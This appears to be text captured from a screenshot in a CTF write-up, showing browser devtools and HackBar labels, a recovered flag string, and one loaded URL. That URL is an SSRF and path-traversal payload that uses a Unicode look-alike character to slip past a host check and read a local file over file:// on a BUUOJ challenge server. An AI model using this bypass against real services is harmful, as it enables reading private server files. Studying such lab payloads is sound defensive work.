 flag{b26014ac-5811-4ee9-8a79-8d55198c77cc}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://16e90929-857a-47d5-8995-4a43230cf501.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../../usr/fffffflag